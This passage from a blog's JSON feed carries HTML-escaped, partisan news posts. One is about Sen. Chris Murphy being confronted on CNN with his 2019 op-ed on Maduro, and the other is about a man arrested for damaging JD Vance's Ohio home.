ease-in-out;\"\u003Eagainst the operation:\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv class=\"tgp-post-inline-1\" id=\"tgp-3413858785\" style=\"box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; margin-bottom: 20px; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"adcovery-postinline-01\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cblockquote style=\"border-color: currentcolor currentcolor currentcolor rgb(3, 77, 149); border-image: none; border-style: none none none solid; border-width: 0px 0px 0px 6px; box-sizing: inherit; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-width: initial;\"\u003E\u003Cp data-end=\"780\" data-start=\"733\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003E“The invasion of Venezuela has nothing to do with American security. Venezuela is not a security threat to the U.S.. This is about making Trump’s oil industry and Wall Street friends rich. Trump’s foreign policy – the Middle East, Russia, Venezuela – is fundamentally corrupt.”\u0026nbsp;\u003C\/p\u003E\u003Cp data-end=\"780\" data-start=\"733\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp data-end=\"2360\" data-start=\"2181\" style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EMurphy’s credibility took another hit during the same interview when CNN, apparently forgetting the current Democrat Party script, confronted him with his own words from 2019.\u003C\/p\u003E\u003Cp data-end=\"2492\" data-start=\"2362\" style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003ECNN anchor\u0026nbsp;\u003Cspan class=\"hover:entity-accent entity-underline inline cursor-pointer align-baseline\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-width: initial;\"\u003EDana Bash\u003C\/span\u003E\u0026nbsp;reminded Murphy of an op-ed he wrote explicitly calling for Maduro’s removal:\u003C\/p\u003E\u003Cblockquote style=\"border-color: currentcolor currentcolor currentcolor rgb(3, 77, 149); border-image: none; border-style: none none none solid; border-width: 0px 0px 0px 6px; box-sizing: inherit; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-width: initial;\"\u003E\u003Cp data-end=\"644\" data-start=\"0\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003E\u003Cstrong data-end=\"27\" data-start=\"0\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; font-weight: 700; scrollbar-width: initial;\"\u003EDana Bash:\u003C\/strong\u003E\u003Cbr data-end=\"30\" data-start=\"27\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-width: initial;\" \/\u003EIn 2019, you wrote an op-ed, and you called for Maduro to be gone. You said:\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"18\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-18-18802128\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; display: inherit !important; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp data-end=\"644\" data-start=\"0\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003E“Let’s get one thing straight: there should no longer be any debate about Maduro’s lack of democratic legitimacy. The Trump administration is right to put restoring Venezuelan democracy at the center of our approach to this crisis. A return to a stable democracy is in the interest of the Venezuelan people, the United States, and the hemisphere.”\u003C\/p\u003E\u003Cp data-end=\"644\" data-start=\"0\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EWe don’t know what’s going to happen with regard to the civilian leadership there. Tom Cotton, who is here, is saying that he hopes there are democratic elections. Isn’t that what you want?\u003C\/p\u003E\u003Cp data-end=\"796\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"646\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-width: initial;\"\u003E\u003Cstrong data-end=\"676\" data-start=\"646\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; font-weight: 700; scrollbar-width: initial;\"\u003EChris Murphy:\u003C\/strong\u003E\u003Cbr data-end=\"679\" data-start=\"676\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-width: initial;\" \/\u003EWell, the rest of that article was a criticism of President Trump’s early moves to saber-rattle around regime change.\u003C\/p\u003E\u003C\/blockquote\u003E\u003Ch5 data-end=\"796\" data-start=\"646\" style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: poppins; font-size: 20px; line-height: 1.3; margin: 0px 0px 20px; padding: 0px; scrollbar-width: initial;\"\u003EWATCH:\u003C\/h5\u003E\u003Cblockquote class=\"twitter-tweet\" data-twitter-extracted-i1767634264885491886=\"true\" style=\"border-color: currentcolor currentcolor currentcolor rgb(3, 77, 149); border-image: none; border-style: none none none solid; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EDemocrat Chris Murphy - who opposed the successful raid to capture Maduro - gets confronted by CNN for previously calling for him to be outed.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003ECNN: \"In 2019, you wrote an oped and you called for Maduro to be gone...\"\u0026nbsp;\u003Ca href=\"https:\/\/t.co\/zlHM4IVQ5O\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-color: rgb(164, 181, 215); border-bottom-style: dotted; border-bottom-width: 1px; box-sizing: inherit; font-weight: 600; line-height: 1.5; scrollbar-width: initial; text-decoration: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Epic.twitter.com\/zlHM4IVQ5O\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-width: initial;\"\u003E— RNC Research (@RNCResearch)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/RNCResearch\/status\/2007826176782283073?ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-color: rgb(164, 181, 215); border-bottom-style: dotted; border-bottom-width: 1px; box-sizing: inherit; font-weight: 600; line-height: 1.5; scrollbar-width: initial; text-decoration: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EJanuary 4, 2026\u003C\/a\u003E\u003C\/p\u003E\u003C\/blockquote\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/1844691963769029777\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/busted-on-cnn-democrat-sen-chris-murphy.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/1844691963769029777"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/1844691963769029777"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/busted-on-cnn-democrat-sen-chris-murphy.html","title":"BUSTED ON CNN: Democrat Sen. Chris Murphy Gets Confronted Live on Air With His Own 2019 Op-Ed Calling for Maduro to Be OUSTED"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-8812556843367649978"},"published":{"$t":"2026-01-05T08:43:09.468-08:00"},"updated":{"$t":"2026-01-05T08:43:42.437-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"NEW: Authorities Bust Hammer-Wielding Man for Trying to Break Into VP JD Vance’s Ohio Home – Vance Responds"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cfigure aria-describedby=\"caption-attachment-1505887\" class=\"wp-caption alignnone\" id=\"attachment_1505887\" style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1.5em; max-width: 100%; padding: 0px; position: relative; scrollbar-width: initial; width: 1190px;\"\u003E\u003Cimg alt=\"Mugshot of a young individual with short blonde hair and a neutral expression, set against a blue background.\" class=\"size-facebook wp-image-1505887\" decoding=\"async\" fetchpriority=\"high\" height=\"630\" src=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/willaim-defoor-1200x630.jpg\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; display: block; height: auto; margin: 0px auto; max-width: 100%; position: relative; scrollbar-width: initial; vertical-align: bottom;\" width=\"1200\" \/\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-1505887\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; font-size: 13.5px; opacity: 0.8; padding-top: 5px; scrollbar-width: initial;\"\u003EWilliam DeFoor, 26, allegedly tried to break into Vice President JD Vance’s home. Credit: Hamilton County Justice Center\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EAn individual has been busted after perhaps trying to physically harm the vice-president of the United States.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EThe Associated Press\u0026nbsp;\u003Ca href=\"https:\/\/apnews.com\/article\/vance-home-ohio-damaged-man-detained-c53c099124e36642e4dd4d86c38cf33f\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-color: rgb(164, 181, 215); border-bottom-style: dotted; border-bottom-width: 1px; box-sizing: inherit; font-weight: 600; line-height: 1.5; scrollbar-width: initial; text-decoration: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Ereported\u0026nbsp;\u003C\/a\u003Ethis morning that the Secret Service apprehended an unidentified man after attempting to break into JD Vance’s mansion in Cincinnati, Ohio, with a hammer and causing other property damage. He was then taken into custody by the Cincinnati Police Department.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EPolice reportedly heard a loud noise at the home just after midnight, where they located the weapon-wielding crazy person.\u003C\/p\u003E\u003Cdiv class=\"tgp-post-inline-1\" id=\"tgp-2550760733\" style=\"box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; margin-bottom: 20px; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"adcovery-postinline-01\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EThe outlet also\u0026nbsp;\u003Ca href=\"https:\/\/apnews.com\/article\/vance-home-ohio-damaged-man-detained-c53c099124e36642e4dd4d86c38cf33f\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-color: rgb(164, 181, 215); border-bottom-style: dotted; border-bottom-width: 1px; box-sizing: inherit; font-weight: 600; line-height: 1.5; scrollbar-width: initial; text-decoration: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Erevealed\u0026nbsp;\u003C\/a\u003Ethat the man also vandalized a Secret Service vehicle on his way up the home’s driveway.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"19\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-19-29836466\" style=\"box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; margin: 8px auto 22px; max-width: 100%; overflow: visible; scrollbar-width: initial; width: 400px;\"\u003E\u003C\/div\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EThankfully, Vance and his family were not home at the time.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EThe suspect has been\u0026nbsp;\u003Ca href=\"https:\/\/www.fox19.com\/2026\/01\/05\/suspect-arrested-after-vandalizing-jd-vances-cincinnati-home-report-says\/\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-color: rgb(164, 181, 215); border-bottom-style: dotted; border-bottom-width: 1px; box-sizing: inherit; font-weight: 600; line-height: 1.5; scrollbar-width: initial; text-decoration: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Eidentified\u003C\/a\u003E\u0026nbsp;as 26-year-old William DeFoor.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EBelow is a photo of the damage:\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"18\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-18-46197367\" style=\"box-sizing: inherit; caret-color: rgb(34, 34, 34); clear: both; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; margin: 18px 0px 24px; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cfigure aria-describedby=\"caption-attachment-1505862\" class=\"wp-caption alignnone\" id=\"attachment_1505862\" style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1.5em; max-width: 100%; padding: 0px; position: relative; scrollbar-width: initial; width: 1190px;\"\u003E\u003Cimg alt=\"Broken window panes illuminated at night, revealing damage and potential security concerns in a residential setting.\" class=\"size-facebook wp-image-1505862\" decoding=\"async\" height=\"630\" src=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/vance-home-1200x630.jpg\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; display: block; height: auto; margin: 0px auto; max-width: 100%; position: relative; scrollbar-width: initial; vertical-align: bottom;\" width=\"1200\" \/\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-1505862\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; 